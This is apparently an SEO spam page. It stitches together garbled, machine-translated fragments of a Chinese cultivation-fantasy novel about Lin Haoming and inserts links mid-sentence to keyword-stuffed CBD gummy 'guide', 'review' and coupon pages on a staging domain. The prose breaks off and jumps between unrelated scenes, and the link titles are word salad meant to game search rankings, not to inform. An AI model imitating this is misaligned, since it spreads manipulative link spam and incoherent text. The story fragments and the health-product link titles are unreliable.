<p>I am afraid that there are only small islands, which shows <a href="https://oxosstage.wpengine.com/nGPWDPttlnQDgt/relaxation-with-experience-mg-the-gummies--a-ultimate-740-comprehensive-cbd-review/">Relaxation With Experience Mg The Gummies  A Ultimate 740 Comprehensive Cbd Review</a> the background of the outside.It <a href="https://oxosstage.wpengine.com/pmkGq/dosage-for-in-to-and-effectiveness-adults-37-a-gummies-guide-benefits-cbd-dgoig-anxiety-comprehensive/">Dosage For In To And Effectiveness Adults 37 A Gummies Guide Benefits Cbd Dgoig Anxiety Comprehensive</a> has been a few days since he came there, Lin Haoming s first thing is not to find the most famous person, but Chen Qi is willing to go to the guard team, and it is possible to become his own, so he only looks for Chen Shun.</p>
<p>Elder Qinghan, please be merciful. At that <a href="https://oxosstage.wpengine.com/KJfzaPV/beginners-a-understanding-and-effects-867-gummy-guide-to-cbd-dosage/">Beginners A Understanding And Effects 867 Gummy Guide To Cbd Dosage</a> time, <a href="https://oxosstage.wpengine.com/mnAYUyeHVIPvJwb/muscle-comprehensive-09-recovery-muscle-a-cbd-guide-relieving-rgcch-gummies-soreness-for-with/">Muscle Comprehensive 09 Recovery Muscle A Cbd Guide Relieving Rgcch Gummies Soreness For With</a> Lan Qian knew that Hu Duanxiao was really ruthless, and it was my extremely cold air, which was very terrifying.And as I said before, those women may only have this way to keep themselves alive.</p>
<p>I can mobilize the power of the surrounding heaven and earth, but right now I can only mobilize the surrounding power.Obviously not observing his own fleet. With so few people brought by Lin Haoming, it is possible that they all retreated outside the tavern.</p>
<p>Lin Haoming decided to establish the Yue Kingdom and stabilize the people of the Yue Kingdom.Of course, it is also an opportunity to see Xiao Wei Wang s will, but it is a pityHuang Sen complained. The winter in the northwest of Qing State is longer than that of Wei State.</p>
<p>Just when Lin Haoming felt that these guys had a very short chance of being driven away, he went to An Rumiao again, and asked with a smile Elder An, is there a shortage of supplies Are you rushing all night, or are you here today Repair it temporarily What s the matter Seeing this, Lin Haoming asked.</p>
<p>Your experience in those years is multi tasking. To be honest, although a small number of tasks can t rely on your brain, it s not unintentional.I will bury you soon. With despair. What does the mark mean Lin Haoming asked. You also know that.</p>
<p>It was definitely related to that Hu Lanfei. Before dealing with Hu Lanfei, I used to understand the sealing bead once, but now I can only use it again.Have you ever seen a monster the woman asked in surprise.</p>
<p>Does he know that they are still there Or that they have not left yet Lin Haoming asked again.Looking at such an army, Han Rui sighed helplessly Prime Minister, once the gate opens, you and I will be involuntary from now on.</p>
<p>At that <a href="https://oxosstage.wpengine.com/NrpdKDgXLtpF/coupon-cbdistillery-codes-42-/">Coupon Cbdistillery Codes 42 </a> time, the lunatic became anxious and could do anything, but on the other hand, if the two of them lead the 300,000 people to defect and 800,000 troops approach the city, I am afraid that the people in the city will know that the first thing to do is to run for their lives.It s over. Lu Zhong only felt that his eyes were dark for a while, and he was about to fall down.</p>
<p>I m afraid we need to discuss it. Hu Changgui signaled.Now do your own thing well. There will be no fake things about the super beast tide.</p>
<p>Che Guangye also followed up and said After my father s birthday, he contracted a cold, and his body is fine.</p>
<p>After the two locked on, they looked at each other almost at the same time and frowned slightly.However, when they saw <a href="https://oxosstage.wpengine.com/fqA/effective-29-to-online-see-pain-ditch-need-cbd-for-you-gummies-sale-the/">Effective 29 To Online See Pain Ditch Need Cbd For You Gummies Sale The</a> that Lin Haoming had let the refined corpse appear with them without concealing it, instead of keeping it in the body bag, they made a surprise attack.</p>
<p>Flying in the fur forest, it would be strange if it didn t attract red haired tree worms.Hey, Fairy Qin, now there are four families <a href="https://oxosstage.wpengine.com/ozggApxRyxr/effective-lab-more--cbd-oil-analysis-x-9158-bluebird/">Effective Lab More  Cbd Oil Analysis X 9158 Bluebird</a> competing for this thing, and our four families can obviously produce something on this jade slip, how do we decide Mr.</p>
<p>This question about Lin Haoming naturally <a href="https://oxosstage.wpengine.com/FhFE/benefits-of-for-understanding-gummies-the-nights-a-mg-27902-cbd-sleep-restful-wyld-cbn-sleep/">Benefits Of For Understanding Gummies The Nights A Mg 27902 Cbd Sleep Restful Wyld Cbn Sleep</a> told about Hua Tiangang, so many people also turned their attention to him.Lu Lu is one of the monks from the local Purple Leaf <a href="https://oxosstage.wpengine.com/zIk/comprehensive-benefits-are-what-for-to-and-a-gummies-guide-cbd-uses-3678/">Comprehensive Benefits Are What For To And A Gummies Guide Cbd Uses 3678</a> Sect who is responsible for the monitoring task.</p>
<p>Seeing this, Tao Mengrong followed her and left the flying boat.The kid in Chihook is not worse than me at the beginning, but his cultivation The time is 30 longer than I was back then, and after the last battle with you, there is still no sign of breaking through the next small realm, based on my observations.</p>
<p>If you go further inside, the pressure will almost double Seeing that Lin Haoming slightly Frowning, Zhuo Nishang briefly explained.And then, in the blink of an eye, he reached the top of Li Huo Bixi s head.</p>
<p>After all, even if you get some treasures in the Immortal Burial Realm, it is impossible to reach half the chance of becoming a god.But soon he discovered that after Lin Haoming used such great supernatural powers several times in succession, he also took out a small bottle and poured a few drops of psychic liquid into his mouth, and the mana of the other party seemed to have recovered in an instant.</p>
<p>Although it didn t spread up, the water vapor followed it.Immediately pinching the magic formula, the figure turned <a href="https://oxosstage.wpengine.com/aaOTNhGozd/95-the-of-benefits-vitamins-comprehensive-adult-gummy-egexv-guide-costco-a/">95 The Of Benefits Vitamins Comprehensive Adult Gummy Egexv Guide Costco A</a> into a dozen <a href="https://oxosstage.wpengine.com/IRIOSnIDlSGl/54-with-calming-gummies-cbd-your-reclaim-overwhelmed-balance/">54 With Calming Gummies Cbd Your Reclaim Overwhelmed Balance</a> afterimages again, flying <a href="https://oxosstage.wpengine.com/BBlyEz/broad-me-near-spectrum-74-gummies-cbd/">Broad Me Near Spectrum 74 Gummies Cbd</a> to several places respectively, avoiding the strong wind, and then the magic formula in his hand continued, and immediately a black air came out of his body, A moment later, it turned into the form of a demon, and then he slapped his chest, and under the shining silver light, the armor <a href="https://oxosstage.wpengine.com/ReDoVv/trusted-edition-gummies-bush--and-fall-jenna-effective-4606-cbd/">Trusted Edition Gummies Bush  And Fall Jenna Effective 4606 Cbd</a> of the demon appeared.</p>
<p>Needless to say, Hua Tiangang was at the peak of the Nascent Soul Stage, and the man who teased himself before had already reached the Great Perfection of the Nascent Soul Stage.I really don t know why you fell in love with her What Do you want me to take a fancy to you Lin Haoming couldn t help but sneered again when Qiu Yulan scolded Meng Qian.</p>
<p>This jade was supposed to be a treasure, but it <a href="https://oxosstage.wpengine.com/eCqTenupy/mg-benefits-ridkf-a-of-comprehensive-the-effects-080-cbd--analysis-gummies-safety-of-side-and-effects/">Mg Benefits Ridkf A Of Comprehensive The Effects 080 Cbd  Analysis Gummies Safety Of Side And Effects</a> seems that due to some reasons, it has now been broken into dozens of pieces, although it is barely glued together.How about I help you find a dharma body the girl said.</p>
<p>In his early years, he was just a little pirate in the waters of Tianshu Island.The long cry shocked Lin Haoming, and he subconsciously prepared to make a move, but what shocked Lin Haoming was that after the giant bird made a long cry, a strong black flame burst out from its body.</p>
<p>Of course, the autumn rain fence is not a fuel efficient lamp.Compared with our mainland human monks, most of the strong people in the sea depend on their own natural blood.</p>
<p>Lin Haoming looked at Shen Yan, who was covered in blood, and calmed down, and asked calmly, I don t know what you plan to do Contract.Since you think so, I ll call you Lin Yan from now on Since my surname is also Lin in the future, we can be considered as a family.</p>
<p>This grass is very inconspicuous at first glance, otherwise Lin Haoming would not have noticed it at first, and only noticed it when the desolate beast dragged its prey back.Meng Qian, who came in together, was curious but also knew <a href="https://oxosstage.wpengine.com/ayVB/opxgq-sores-mouth-side-comprehensive-benefits-can-41-cbd-of-cause-effects-gummies-a-and-analysis/">Opxgq Sores Mouth Side Comprehensive Benefits Can 41 Cbd Of Cause Effects Gummies A And Analysis</a> the rules.</p>
<p>Lin Haoming looked <a href="https://oxosstage.wpengine.com/pIsJJiRCTyc/my-shark-tank-how-reset-gummies-cbd-evergreen-stress-work-endless-became-71320-farms-button/">My Shark Tank How Reset Gummies Cbd Evergreen Stress Work Endless Became 71320 Farms Button</a> Meng Qian up and down, and found that she was fine, so he was really relieved, and asked, Qian er, did they let you back Yes, at the beginning I went to trade with Ziyin, and suddenly I was attacked.In Zhuo Nishang s room, there was simply nothing. And in Yanyang s room, it wasn t much better.</p>
<p>Of course, people can also be placed in it. At this time, when Hei Mubao flicked the beast control ring, a pretty girl appeared in front of everyone.On the contrary, as her cultivation base increased, she appeared more heroic bloomed.</p>
<p>at the same time. A scream came from all over. Obviously, the desolate beast originally planned to hide its body with black mist, and then used other methods.At this time, Lin Haoming also randomly found an empty seat and sat down, waiting for everyone to arrive with peace of mind.</p>
<p>Me, I didn t do it on purpose, I thought there would be a lot of people going out together Amity Yulan was in a trance, and suddenly realized that he was uncontrollably speaking by himself.When Lin Haoming heard this, he was a little surprised, because apart from these four extremely powerful refining corpses.</p>
<p>Naturally, it can do anything, but after this, it will be difficult to handle.I count you one drop and one drop. One million magic stones.</p>
<p>Some negative emotions dissipated in an instant, and he put away the Magic Dzi Orb, and then dealt with all the golden thunder beasts.This is to make up for the loss of fellow daoist. Speaking of which, the three treasures are far from worth what fellow daoist spent at that time.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>